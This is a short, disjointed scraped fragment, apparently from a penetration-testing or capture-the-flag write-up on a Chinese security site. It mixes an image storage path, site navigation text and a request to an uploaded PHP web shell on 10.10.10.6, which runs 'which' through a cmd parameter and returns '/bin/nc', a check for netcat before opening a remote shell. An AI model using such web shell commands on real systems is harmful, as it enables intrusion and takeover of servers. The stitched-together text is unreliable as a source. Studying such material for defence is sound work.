 10.10.10.6/torrent/upload/e6d4196be6438a6a57e1c3056598a7a974c9027f.php?cmd=which
Security wooyun.org 最新公... wooyun.org 最新提... WooYun知识库 服务 游戏攻略 Woobuntu文档
/bin/nc